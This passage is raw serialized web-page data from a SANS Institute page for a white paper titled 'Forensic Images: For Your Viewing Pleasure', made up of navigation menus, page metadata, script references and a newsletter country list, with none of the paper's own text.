Paths\"},{\"bottomBar\":{\"cta\":{\"href\":\"/member-benefits\",\"isExternalLink\":false,\"label\":\"Sign Up\",\"target\":\"$undefined\"},\"description\":\"Become a member for instant access to our free resources.\",\"title\":\"Join the SANS Community\"},\"featuredItems\":[{\"description\":\"Connect, learn, and share with other cybersecurity professionals\",\"icon\":\"new\",\"href\":\"/member-benefits\",\"isExternalLink\":false,\"label\":\"SANS Community Benefits\",\"target\":\"$undefined\"},{\"description\":\"Discover how organizations and individual cyber practitioners use SANS training and GIAC certifications\",\"icon\":\"people-3\",\"href\":\"/customer-reviews\",\"isExternalLink\":false,\"label\":\"Customer Reviews\",\"target\":\"$undefined\"},{\"description\":\"Explore expert-driven guidance, training, and tools to help defend against AI-powered threats and adopt AI securely\",\"icon\":\"head\",\"href\":\"/mlp/artificial-intelligence\",\"isExternalLink\":false,\"label\":\"AI Risk \u0026 Readiness\",\"target\":\"$undefined\"}],\"href\":\"/security-resources\",\"itemsMultiple\":[{\"cta\":{\"href\":\"/security-resources/watch-and-listen\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Watch \u0026 Listen\",\"navigation\":[{\"href\":\"/webcasts\",\"isExternalLink\":false,\"label\":\"Webinars\",\"target\":\"$undefined\"},{\"href\":\"/presentations\",\"isExternalLink\":false,\"label\":\"Summit Presentations\",\"target\":\"$undefined\"},{\"href\":\"/podcasts\",\"isExternalLink\":false,\"label\":\"Podcasts \u0026 Live Streams\",\"target\":\"$undefined\"}]},{\"cta\":{\"href\":\"/security-resources/read\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Read\",\"navigation\":[{\"href\":\"/blog\",\"isExternalLink\":false,\"label\":\"Blog\",\"target\":\"$undefined\"},{\"href\":\"/newsletters\",\"isExternalLink\":false,\"label\":\"Newsletters\",\"target\":\"$undefined\"},{\"href\":\"https://isc.sans.edu/\",\"isExternalLink\":true,\"label\":\"Internet Storm Center\",\"target\":\"_blank\"}]},{\"cta\":{\"href\":\"/security-resources/download\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Download\",\"navigation\":[{\"href\":\"/tools\",\"isExternalLink\":false,\"label\":\"Open Source Tools\",\"target\":\"$undefined\"},{\"href\":\"/posters\",\"isExternalLink\":false,\"label\":\"Posters \u0026 Cheat Sheets\",\"target\":\"$undefined\"},{\"href\":\"/information-security-policy\",\"isExternalLink\":false,\"label\":\"Policy Templates\",\"target\":\"$undefined\"},{\"href\":\"/white-papers\",\"isExternalLink\":false,\"label\":\"White Papers\",\"target\":\"$undefined\"}]}],\"label\":\"Free Resources\"},{\"bottomBar\":{\"cta\":{\"href\":\"/about/contact\",\"isExternalLink\":false,\"label\":\"Contact Us\",\"target\":\"$undefined\"},\"description\":\"We're here to help.\",\"title\":\"Interested in developing a training plan to fit your organization’s needs?\"},\"featuredItems\":[{\"description\":\"Mission-focused cybersecurity training for government, defense, and education\",\"icon\":\"building-office-enterprise\",\"href\":\"/for-organizations/public-sector\",\"isExternalLink\":false,\"label\":\"Public Sector\",\"target\":\"$undefined\"},{\"description\":\"Explore industry-specific programming and customized training solutions\",\"icon\":\"people-2\",\"href\":\"/partnerships\",\"isExternalLink\":false,\"label\":\"Partnerships\",\"target\":\"$undefined\"},{\"description\":\"Sponsor a SANS event or research paper\",\"icon\":\"info\",\"href\":\"/sponsorship\",\"isExternalLink\":false,\"label\":\"Sponsorship Opportunities\",\"target\":\"$undefined\"}],\"href\":\"/for-organizations\",\"itemsMultiple\":[{\"cta\":{\"href\":\"/for-organizations/team-development\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Team Development\",\"navigation\":[{\"href\":\"/for-organizations/team-development/why-partner-with-sans\",\"isExternalLink\":false,\"label\":\"Why Partner with SANS\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/team-development/group-purchasing\",\"isExternalLink\":false,\"label\":\"Group Purchases\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/team-development/cybersecurity-assessments\",\"isExternalLink\":false,\"label\":\"Skills \u0026 Talent Assessments\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/team-development/private-training\",\"isExternalLink\":false,\"label\":\"Private \u0026 Custom Training Programs\",\"target\":\"$undefined\"}]},{\"cta\":{\"href\":\"/cybersecurity-focus-areas/leadership\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Leadership Development\",\"navigation\":[{\"href\":\"/cyber-security-courses?refinementList%5Bfacets.focusArea%5D%5B0%5D=Cybersecurity%20Leadership\",\"isExternalLink\":true,\"label\":\"Management Courses \u0026 Accreditation\",\"target\":\"$undefined\"},{\"href\":\"/cyber-ranges/executive-cybersecurity-exercises\",\"isExternalLink\":false,\"label\":\"Cyber Crisis Exercises\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/ciso-network\",\"isExternalLink\":false,\"label\":\"CISO Network\",\"target\":\"$undefined\"}]},{\"cta\":{\"href\":\"/for-organizations/workforce\",\"isExternalLink\":false,\"label\":\"Overview\",\"target\":\"$undefined\"},\"label\":\"Workforce Security \u0026 Risk\",\"navigation\":[{\"href\":\"/for-organizations/workforce/security-awareness-training\",\"isExternalLink\":false,\"label\":\"Security Awareness Training\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/workforce/compliance-training\",\"isExternalLink\":false,\"label\":\"Compliance Training\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/workforce/risk-management\",\"isExternalLink\":false,\"label\":\"Risk Management\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/workforce/services\",\"isExternalLink\":false,\"label\":\"Services\",\"target\":\"$undefined\"},{\"href\":\"/for-organizations/workforce/resources\",\"isExternalLink\":false,\"label\":\"Resources\",\"target\":\"$undefined\"}]}],\"label\":\"For Organizations\"}],\"topbar\":{\"navigation\":[{\"href\":\"/account/login\",\"isExternalLink\":true,\"label\":\"Log In\",\"target\":\"_self\",\"icon\":\"login\",\"dropdownNavigation\":[]},{\"href\":\"/account/create\",\"isExternalLink\":true,\"label\":\"Join - It's Free\",\"target\":\"$undefined\",\"icon\":\"new\",\"dropdownNavigation\":[]}]}},\"algoliaGlobalSearch\":{\"apiKey\":\"efc23343b7c48a65f7ddba6f07e3c086\",\"appId\":\"M2CVJC95IX\",\"url\":\"m2cvjc95ix-dsn.algolia.net\"}}]]}]\n"])</script><script>self.__next_f.push([1,"29:I[76203,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4589\",\"static/chunks/4589-4d264f7ade8ebf7f.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"9909\",\"static/chunks/9909-bcbd1fc9e1babe4c.js\",\"8974\",\"static/chunks/app/page-788840661de1da4d.js\"],\"PageLoadGTM\"]\n5:[[\"$\",\"$L29\",null,{\"event\":\"Page Load\",\"eventAction\":\"Selected Listing Title\",\"eventCategory\":\"Content interactions\",\"eventLabel\":\"white_paper_single\"}],\"$L2a\"]\n"])</script><script>self.__next_f.push([1,"2b:I[46270,[],\"IconMark\"]\n2c:I[30200,[\"2270\",\"static/chunks/0ac02ab0-62864040bdc29293.js\",\"3811\",\"static/chunks/3811-1b9013713777dc85.js\",\"9180\",\"static/chunks/9180-8a73f59a122e5111.js\",\"7794\",\"static/chunks/7794-206598dc1df8cce6.js\",\"6103\",\"static/chunks/6103-6c72b6502c3307a9.js\",\"3324\",\"static/chunks/3324-9625e4ba87f90da4.js\",\"4910\",\"static/chunks/4910-7c16c2544623f85b.js\",\"9664\",\"static/chunks/9664-a622fa8b052692b6.js\",\"3479\",\"static/chunks/3479-3e26315874f4c137.js\",\"7876\",\"static/chunks/7876-e8fb12478851828a.js\",\"2802\",\"static/chunks/2802-45e3c8d057631a7f.js\",\"7177\",\"static/chunks/app/layout-76e4b4a167ad026f.js\"],\"FooterNewsletterWrapper\"]\n"])</script><script>self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Forensic Images: For Your Viewing Pleasure\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"What is Security Visibility? Don't our tools already do that? We pass compliance, aren't we secure?...\"}],[\"$\",\"meta\",\"2\",{\"name\":\"language\",\"content\":\"en\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Forensic Images: For Your Viewing Pleasure\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"What is Security Visibility? Don't our tools already do that? We pass compliance, aren't we secure?...\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:site_name\",\"content\":\"SANS Institute\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"7\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:site\",\"content\":\"@SANSInstitute\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:title\",\"content\":\"Forensic Images: For Your Viewing Pleasure\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:description\",\"content\":\"What is Security Visibility? Don't our tools already do that? We pass compliance, aren't we secure?...\"}],[\"$\",\"link\",\"11\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"48x48\"}],[\"$\",\"link\",\"12\",{\"rel\":\"icon\",\"href\":\"/icon1.png?2951f2f1b780f8ac\",\"type\":\"image/png\",\"sizes\":\"96x96\"}],[\"$\",\"$L2b\",\"13\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"e:\"$9:metadata\"\n"])</script><script>self.__next_f.push([1,"20:[\"$\",\"div\",null,{\"className\":\"footer__newsletter\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"c-heading footer__newsletter-title\",\"children\":\"Get Curated News, Vulnerabilities, and Essential Security Awareness Tips\"}],[\"$\",\"$L2c\",null,{\"buttonLabel\":\"Subscribe to Newsletter \",\"countryListOptions\":[{\"id\":261,\"abbreviation\":\"US\",\"text\":\"United States\",\"is_gdpr\":false},{\"id\":76,\"abbreviation\":\"CA\",\"text\":\"Canada\",\"is_gdpr\":true},{\"id\":260,\"abbreviation\":\"GB\",\"text\":\"United Kingdom\",\"is_gdpr\":true},{\"id\":233,\"abbreviation\":\"ES\",\"text\":\"Spain\",\"is_gdpr\":true},{\"id\":59,\"abbreviation\":\"BE\",\"text\":\"Belgium\",\"is_gdpr\":true},{\"id\":95,\"abbreviation\":\"DK\",\"text\":\"Denmark\",\"is_gdpr\":true},{\"id\":199,\"abbreviation\":\"NO\",\"text\":\"Norway\",\"is_gdpr\":true},{\"id\":189,\"abbreviation\":\"NL\",\"text\":\"Netherlands\",\"is_gdpr\":true},{\"id\":51,\"abbreviation\":\"AU\",\"text\":\"Australia\",\"is_gdpr\":false},{\"id\":138,\"abbreviation\":\"IN\",\"text\":\"India\",\"is_gdpr\":false},{\"id\":146,\"abbreviation\":\"JP\",\"text\":\"Japan\",\"is_gdpr\":false},{\"id\":227,\"abbreviation\":\"SG\",\"text\":\"Singapore\",\"is_gdpr\":false},{\"id\":39,\"abbreviation\":\"AF\",\"text\":\"Afghanistan\",\"is_gdpr\":false},{\"id\":1188,\"abbreviation\":\"AX\",\"text\":\"Aland Islands\",\"is_gdpr\":true},{\"id\":40,\"abbreviation\":\"AL\",\"text\":\"Albania\",\"is_gdpr\":false},{\"id\":41,\"abbreviation\":\"DZ\",\"text\":\"Algeria\",\"is_gdpr\":false},{\"id\":42,\"abbreviation\":\"AS\",\"text\":\"American Samoa\",\"is_gdpr\":false},{\"id\":43,\"abbreviation\":\"AD\",\"text\":\"Andorra\",\"is_gdpr\":false},{\"id\":44,\"abbreviation\":\"AO\",\"text\":\"Angola\",\"is_gdpr\":false},{\"id\":45,\"abbreviation\":\"AI\",\"text\":\"Anguilla\",\"is_gdpr\":true},{\"id\":46,\"abbreviation\":\"AQ\",\"text\":\"Antarctica\",\"is_gdpr\":false},{\"id\":47,\"abbreviation\":\"AG\",\"text\":\"Antigua and Barbuda\",\"is_gdpr\":false},{\"id\":48,\"abbreviation\":\"AR\",\"text\":\"Argentina\",\"is_gdpr\":false},{\"id\":49,\"abbreviation\":\"AM\",\"text\":\"Armenia\",\"is_gdpr\":false},{\"id\":50,\"abbreviation\":\"AW\",\"text\":\"Aruba\",\"is_gdpr\":true},{\"id\":52,\"abbreviation\":\"AT\",\"text\":\"Austria\",\"is_gdpr\":true},{\"id\":53,\"abbreviation\":\"AZ\",\"text\":\"Azerbaijan\",\"is_gdpr\":false},{\"id\":54,\"abbreviation\":\"BS\",\"text\":\"Bahamas\",\"is_gdpr\":false},{\"id\":55,\"abbreviation\":\"BH\",\"text\":\"Bahrain\",\"is_gdpr\":false},{\"id\":56,\"abbreviation\":\"BD\",\"text\":\"Bangladesh\",\"is_gdpr\":false},{\"id\":57,\"abbreviation\":\"BB\",\"text\":\"Barbados\",\"is_gdpr\":false},{\"id\":58,\"abbreviation\":\"BY\",\"text\":\"Belarus\",\"is_gdpr\":false},{\"id\":60,\"abbreviation\":\"BZ\",\"text\":\"Belize\",\"is_gdpr\":false},{\"id\":61,\"abbreviation\":\"BJ\",\"text\":\"Benin\",\"is_gdpr\":false},{\"id\":62,\"abbreviation\":\"BM\",\"text\":\"Bermuda\",\"is_gdpr\":true},{\"id\":63,\"abbreviation\":\"BT\",\"text\":\"Bhutan\",\"is_gdpr\":false},{\"id\":64,\"abbreviation\":\"BO\",\"text\":\"Bolivia\",\"is_gdpr\":false},{\"id\":1189,\"abbreviation\":\"BQ\",\"text\":\"Bonaire, Sint Eustatius, and Saba\",\"is_gdpr\":true},{\"id\":65,\"abbreviation\":\"BA\",\"text\":\"Bosnia And Herzegovina\",\"is_gdpr\":false},{\"id\":66,\"abbreviation\":\"BW\",\"text\":\"Botswana\",\"is_gdpr\":false},{\"id\":67,\"abbreviation\":\"BV\",\"text\":\"Bouvet Island\",\"is_gdpr\":false},{\"id\":68,\"abbreviation\":\"BR\",\"text\":\"Brazil\",\"is_gdpr\":false},{\"id\":69,\"abbreviation\":\"IO\",\"text\":\"British Indian Ocean Territory\",\"is_gdpr\":false},{\"id\":70,\"abbreviation\":\"BN\",\"text\":\"Brunei Darussalam\",\"is_gdpr\":false},{\"id\":71,\"abbreviation\":\"BG\",\"text\":\"Bulgaria\",\"is_gdpr\":true},{\"id\":72,\"abbreviation\":\"BF\",\"text\":\"Burkina Faso\",\"is_gdpr\":false},{\"id\":73,\"abbreviation\":\"BI\",\"text\":\"Burundi\",\"is_gdpr\":false},{\"id\":74,\"abbreviation\":\"KH\",\"text\":\"Cambodia\",\"is_gdpr\":false},{\"id\":75,\"abbreviation\":\"CM\",\"text\":\"Cameroon\",\"is_gdpr\":false},{\"id\":77,\"abbreviation\":\"CV\",\"text\":\"Cape Verde\",\"is_gdpr\":false},{\"id\":78,\"abbreviation\":\"KY\",\"text\":\"Cayman Islands\",\"is_gdpr\":true},{\"id\":79,\"abbreviation\":\"CF\",\"text\":\"Central African Republic\",\"is_gdpr\":false},{\"id\":80,\"abbreviation\":\"TD\",\"text\":\"Chad\",\"is_gdpr\":false},{\"id\":81,\"abbreviation\":\"CL\",\"text\":\"Chile\",\"is_gdpr\":false},{\"id\":82,\"abbreviation\":\"CN\",\"text\":\"China\",\"is_gdpr\":false},{\"id\":83,\"abbreviation\":\"CX\",\"text\":\"Christmas Island\",\"is_gdpr\":false},{\"id\":84,\"abbreviation\":\"CC\",\"text\":\"Cocos (Keeling) Islands\",\"is_gdpr\":false},{\"id\":85,\"abbreviation\":\"CO\",\"text\":\"Colombia\",\"is_gdpr\":false},{\"id\":86,\"abbreviation\":\"KM\",\"text\":\"Comoros\",\"is_gdpr\":false},{\"id\":88,\"abbreviation\":\"CK\",\"text\":\"Cook Islands\",\"is_gdpr\":false},{\"id\":89,\"abbreviation\":\"CR\",\"text\":\"Costa Rica\",\"is_gdpr\":false},{\"id\":90,\"abbreviation\":\"CI\",\"text\":\"Cote D'ivoire\",\"is_gdpr\":false},{\"id\":91,\"abbreviation\":\"HR\",\"text\":\"Croatia (Local Name: Hrvatska)\",\"is_gdpr\":true},{\"id\":1192,\"abbreviation\":\"CW\",\"text\":\"Curacao\",\"is_gdpr\":true},{\"id\":93,\"abbreviation\":\"CY\",\"text\":\"Cyprus\",\"is_gdpr\":true},{\"id\":94,\"abbreviation\":\"CZ\",\"text\":\"Czech Republic\",\"is_gdpr\":true},{\"id\":1190,\"abbreviation\":\"CD\",\"text\":\"Democratic Republic of the Congo\",\"is_gdpr\":false},{\"id\":96,\"abbreviation\":\"DJ\",\"text\":\"Djibouti\",\"is_gdpr\":false},{\"id\":97,\"abbreviation\":\"DM\",\"text\":\"Dominica\",\"is_gdpr\":false},{\"id\":98,\"abbreviation\":\"DO\",\"text\":\"Dominican Republic\",\"is_gdpr\":false},{\"id\":1198,\"abbreviation\":\"TL\",\"text\":\"East Timor\",\"is_gdpr\":false},{\"id\":100,\"abbreviation\":\"EC\",\"text\":\"Ecuador\",\"is_gdpr\":false},{\"id\":101,\"abbreviation\":\"EG\",\"text\":\"Egypt\",\"is_gdpr\":false},{\"id\":102,\"abbreviation\":\"SV\",\"text\":\"El Salvador\",\"is_gdpr\":false},{\"id\":103,\"abbreviation\":\"GQ\",\"text\":\"Equatorial Guinea\",\"is_gdpr\":false},{\"id\":104,\"abbreviation\":\"ER\",\"text\":\"Eritrea\",\"is_gdpr\":false},{\"id\":105,\"abbreviation\":\"EE\",\"text\":\"Estonia\",\"is_gdpr\":true},{\"id\":240,\"abbreviation\":\"SZ\",\"text\":\"Eswatini\",\"is_gdpr\":false},{\"id\":106,\"abbreviation\":\"ET\",\"text\":\"Ethiopia\",\"is_gdpr\":false},{\"id\":108,\"abbreviation\":\"FK\",\"text\":\"Falkland Islands (Malvinas)\",\"is_gdpr\":true},{\"id\":109,\"abbreviation\":\"FO\",\"text\":\"Faroe Islands\",\"is_gdpr\":true},{\"id\":110,\"abbreviation\":\"FJ\",\"text\":\"Fiji\",\"is_gdpr\":false},{\"id\":111,\"abbreviation\":\"FI\",\"text\":\"Finland\",\"is_gdpr\":true},{\"id\":112,\"abbreviation\":\"FR\",\"text\":\"France\",\"is_gdpr\":true},{\"id\":114,\"abbreviation\":\"GF\",\"text\":\"French Guiana\",\"is_gdpr\":true},{\"id\":115,\"abbreviation\":\"PF\",\"text\":\"French Polynesia\",\"is_gdpr\":true},{\"id\":116,\"abbreviation\":\"TF\",\"text\":\"French Southern Territories\",\"is_gdpr\":true},{\"id\":117,\"abbreviation\":\"GA\",\"text\":\"Gabon\",\"is_gdpr\":false},{\"id\":118,\"abbreviation\":\"GM\",\"text\":\"Gambia\",\"is_gdpr\":false},{\"id\":119,\"abbreviation\":\"GE\",\"text\":\"Georgia\",\"is_gdpr\":false},{\"id\":120,\"abbreviation\":\"DE\",\"text\":\"Germany\",\"is_gdpr\":true},{\"id\":121,\"abbreviation\":\"GH\",\"text\":\"Ghana\",\"is_gdpr\":false},{\"id\":122,\"abbreviation\":\"GI\",\"text\":\"Gibraltar\",\"is_gdpr\":true},{\"id\":123,\"abbreviation\":\"GR\",\"text\":\"Greece\",\"is_gdpr\":true},{\"id\":124,\"abbreviation\":\"GL\",\"text\":\"Greenland\",\"is_gdpr\":true},{\"id\":125,\"abbreviation\":\"GD\",\"text\":\"Grenada\",\"is_gdpr\":false},{\"id\":126,\"abbreviation\":\"GP\",\"text\":\"Guadeloupe\",\"is_gdpr\":true},{\"id\":127,\"abbreviation\":\"GU\",\"text\":\"Guam\",\"is_gdpr\":false},{\"id\":128,\"abbreviation\":\"GT\",\"text\":\"Guatemala\",\"is_gdpr\":false},{\"id\":1077,\"abbreviation\":\"GG\",\"text\":\"Guernsey\",\"is_gdpr\":false},{\"id\":129,\"abbreviation\":\"GN\",\"text\":\"Guinea\",\"is_gdpr\":false},{\"id\":130,\"abbreviation\":\"GW\",\"text\":\"Guinea-Bissau\",\"is_gdpr\":false},{\"id\":131,\"abbreviation\":\"GY\",\"text\":\"Guyana\",\"is_gdpr\":false},{\"id\":132,\"abbreviation\":\"HT\",\"text\":\"Haiti\",\"is_gdpr\":false},{\"id\":133,\"abbreviation\":\"HM\",\"text\":\"Heard And McDonald Islands\",\"is_gdpr\":false},{\"id\":134,\"abbreviation\":\"HN\",\"text\":\"Honduras\",\"is_gdpr\":false},{\"id\":135,\"abbreviation\":\"HK\",\"text\":\"Hong Kong\",\"is_gdpr\":false},{\"id\":136,\"abbreviation\":\"HU\",\"text\":\"Hungary\",\"is_gdpr\":true},{\"id\":137,\"abbreviation\":\"IS\",\"text\":\"Iceland\",\"is_gdpr\":true},{\"id\":139,\"abbreviation\":\"ID\",\"text\":\"Indonesia\",\"is_gdpr\":false},{\"id\":141,\"abbreviation\":\"IQ\",\"text\":\"Iraq\",\"is_gdpr\":false},{\"id\":142,\"abbreviation\":\"IE\",\"text\":\"Ireland\",\"is_gdpr\":true},{\"id\":1079,\"abbreviation\":\"IM\",\"text\":\"Isle of Man\",\"is_gdpr\":false},{\"id\":143,\"abbreviation\":\"IL\",\"text\":\"Israel\",\"is_gdpr\":false},{\"id\":144,\"abbreviation\":\"IT\",\"text\":\"Italy\",\"is_gdpr\":true},{\"id\":145,\"abbreviation\":\"JM\",\"text\":\"Jamaica\",\"is_gdpr\":false},{\"id\":1076,\"abbreviation\":\"JE\",\"text\":\"Jersey\",\"is_gdpr\":false},{\"id\":147,\"abbreviation\":\"JO\",\"text\":\"Jordan\",\"is_gdpr\":false},{\"id\":148,\"abbreviation\":\"KZ\",\"text\":\"Kazakhstan\",\"is_gdpr\":false},{\"id\":149,\"abbreviation\":\"KE\",\"text\":\"Kenya\",\"is_gdpr\":false},{\"id\":150,\"abbreviation\":\"KI\",\"text\":\"Kiribati\",\"is_gdpr\":false},{\"id\":152,\"abbreviation\":\"KR\",\"text\":\"Korea, Republic Of\",\"is_gdpr\":false},{\"id\":1199,\"abbreviation\":\"XK\",\"text\":\"Kosovo\",\"is_gdpr\":true},{\"id\":153,\"abbreviation\":\"KW\",\"text\":\"Kuwait\",\"is_gdpr\":false},{\"id\":154,\"abbreviation\":\"KG\",\"text\":\"Kyrgyzstan\",\"is_gdpr\":false},{\"id\":155,\"abbreviation\":\"LA\",\"text\":\"Lao People's Democratic Republic\",\"is_gdpr\":false},{\"id\":156,\"abbreviation\":\"LV\",\"text\":\"Latvia\",\"is_gdpr\":true},{\"id\":157,\"abbreviation\":\"LB\",\"text\":\"Lebanon\",\"is_gdpr\":false},{\"id\":158,\"abbreviation\":\"LS\",\"text\":\"Lesotho\",\"is_gdpr\":false},{\"id\":159,\"abbreviation\":\"LR\",\"text\":\"Liberia\",\"is_gdpr\":false},{\"id\":161,\"abbreviation\":\"LI\",\"text\":\"Liechtenstein\",\"is_gdpr\":true},{\"id\":162,\"abbreviation\":\"LT\",\"text\":\"Lithuania\",\"is_gdpr\":true},{\"id\":163,\"abbreviation\":\"LU\",\"text\":\"Luxembourg\",\"is_gdpr\":true},{\"id\":164,\"abbreviation\":\"MO\",\"text\":\"Macau\",\"is_gdpr\":false},{\"id\":166,\"abbreviation\":\"MG\",\"text\":\"Madagascar\",\"is_gdpr\":false},{\"id\":167,\"abbreviation\":\"MW\",\"text\":\"Malawi\",\"is_gdpr\":false},{\"id\":168,\"abbreviation\":\"MY\",\"text\":\"Malaysia\",\"is_gdpr\":false},{\"id\":169,\"abbreviation\":\"MV\",\"text\":\"Maldives\",\"is_gdpr\":false},{\"id\":170,\"abbreviation\":\"ML\",\"text\":\"Mali\",\"is_gdpr\":false},{\"id\":171,\"abbreviation\":\"MT\",\"text\":\"Malta\",\"is_gdpr\":true},{\"id\":172,\"abbreviation\":\"MH\",\"text\":\"Marshall Islands\",\"is_gdpr\":false},{\"id\":173,\"abbreviation\":\"MQ\",\"text\":\"Martinique\",\"is_gdpr\":true},{\"id\":174,\"abbreviation\":\"MR\",\"text\":\"Mauritania\",\"is_gdpr\":false},{\"id\":175,\"abbreviation\":\"MU\",\"text\":\"Mauritius\",\"is_gdpr\":false},{\"id\":176,\"abbreviation\":\"YT\",\"text\":\"Mayotte\",\"is_gdpr\":true},{\"id\":177,\"abbreviation\":\"MX\",\"text\":\"Mexico\",\"is_gdpr\":false},{\"id\":178,\"abbreviation\":\"FM\",\"text\":\"Micronesia, Federated States Of\",\"is_gdpr\":false},{\"id\":179,\"abbreviation\":\"MD\",\"text\":\"Moldova, Republic Of\",\"is_gdpr\":false},{\"id\":180,\"abbreviation\":\"MC\",\"text\":\"Monaco\",\"is_gdpr\":false},{\"id\":181,\"abbreviation\":\"MN\",\"text\":\"Mongolia\",\"is_gdpr\":false},{\"id\":1089,\"abbreviation\":\"ME\",\"text\":\"Montenegro\",\"is_gdpr\":false},{\"id\":182,\"abbreviation\":\"MS\",\"text\":\"Montserrat\",\"is_gdpr\":true},{\"id\":183,\"abbreviation\":\"MA\",\"text\":\"Morocco\",\"is_gdpr\":false},{\"id\":184,\"abbreviation\":\"MZ\",\"text\":\"Mozambique\",\"is_gdpr\":false},{\"id\":185,\"abbreviation\":\"MM\",\"text\":\"Myanmar\",\"is_gdpr\":false},{\"id\":186,\"abbreviation\":\"NA\",\"text\":\"Namibia\",\"is_gdpr\":false},{\"id\":187,\"abbreviation\":\"NR\",\"text\":\"Nauru\",\"is_gdpr\":false},{\"id\":188,\"abbreviation\":\"NP\",\"text\":\"Nepal\",\"is_gdpr\":false},{\"id\":190,\"abbreviation\":\"AN\",\"text\":\"Netherlands Antilles\",\"is_gdpr\":false},{\"id\":191,\"abbreviation\":\"NC\",\"text\":\"New Caledonia\",\"is_gdpr\":true},{\"id\":192,\"abbreviation\":\"NZ\",\"text\":\"New Zealand\",\"is_gdpr\":false},{\"id\":193,\"abbreviation\":\"NI\",\"text\":\"Nicaragua\",\"is_gdpr\":false},{\"id\":194,\"abbreviation\":\"NE\",\"text\":\"Niger\",\"is_gdpr\":false},{\"id\":195,\"abbreviation\":\"NG\",\"text\":\"Nigeria\",\"is_gdpr\":false},{\"id\":196,\"abbreviation\":\"NU\",\"text\":\"Niue\",\"is_gdpr\":false},{\"id\":197,\"abbreviation\":\"NF\",\"text\":\"Norfolk Island\",\"is_gdpr\":false},{\"id\":165,\"abbreviation\":\"MK\",\"text\":\"North Macedonia\",\"is_gdpr\":false},{\"id\":198,\"abbreviation\":\"MP\",\"text\":\"Northern Mariana Islands\",\"is_gdpr\":false},{\"id\":200,\"abbreviation\":\"OM\",\"text\":\"Oman\",\"is_gdpr\":false},{\"id\":201,\"abbreviation\":\"PK\",\"text\":\"Pakistan\",\"is_gdpr\":false},{\"id\":202,\"abbreviation\":\"PW\",\"text\":\"Palau\",\"is_gdpr\":false},{\"id\":1045,\"abbreviation\":\"PS\",\"text\":\"Palestine\",\"is_gdpr\":false},{\"id\":203,\"abbreviation\":\"PA\",\"text\":\"Panama\",\"is_gdpr\":false},{\"id\":204,\"abbreviation\":\"PG\",\"text\":\"Papua New Guinea\",\"is_gdpr\":false},{\"id\":205,\"abbreviation\":\"PY\",\"text\":\"Paraguay\",\"is_gdpr\":false},{\"id\":206,\"abbreviation\":\"PE\",\"text\":\"Peru\",\"is_gdpr\":false},{\"id\":207,\"abbreviation\":\"PH\",\"text\":\"Philippines\",\"is_gdpr\":false},{\"id\":208,\"abbreviation\":\"PN\",\"text\":\"Pitcairn\",\"is_gdpr\":true},{\"id\":209,\"abbreviation\":\"PL\",\"text\":\"Poland\",\"is_gdpr\":true},{\"id\":210,\"abbreviation\":\"PT\",\"text\":\"Portugal\",\"is_gdpr\":true},{\"id\":211,\"abbreviation\":\"PR\",\"text\":\"Puerto Rico\",\"is_gdpr\":false},{\"id\":212,\"abbreviation\":\"QA\",\"text\":\"Qatar\",\"is_gdpr\":false},{\"id\":213,\"abbreviation\":\"RE\",\"text\":\"Reunion\",\"is_gdpr\":true},{\"id\":214,\"abbreviation\":\"RO\",\"text\":\"Romania\",\"is_gdpr\":true},{\"id\":215,\"abbreviation\":\"RU\",\"text\":\"Russian Federation\",\"is_gdpr\":false},{\"id\":216,\"abbreviation\":\"RW\",\"text\":\"Rwanda\",\"is_gdpr\":false},{\"id\":1088,\"abbreviation\":\"BL\",\"text\":\"Saint Bartholemy\",\"is_gdpr\":true},{\"id\":217,\"abbreviation\":\"KN\",\"text\":\"Saint Kitts And Nevis\",\"is_gdpr\":false},{\"id\":218,\"abbreviation\":\"LC\",\"text\":\"Saint Lucia\",\"is_gdpr\":false},{\"id\":1195,\"abbreviation\":\"MF\",\"text\":\"Saint Martin\",\"is_gdpr\":true},{\"id\":219,\"abbreviation\":\"VC\",\"text\":\"Saint Vincent And The Grenadines\",\"is_gdpr\":false},{\"id\":220,\"abbreviation\":\"WS\",\"text\":\"Samoa\",\"is_gdpr\":false},{\"id\":221,\"abbreviation\":\"SM\",\"text\":\"San Marino\",\"is_gdpr\":false},{\"id\":222,\"abbreviation\":\"ST\",\"text\":\"Sao Tome And Principe\",\"is_gdpr\":false},{\"id\":223,\"abbreviation\":\"SA\",\"text\":\"Saudi 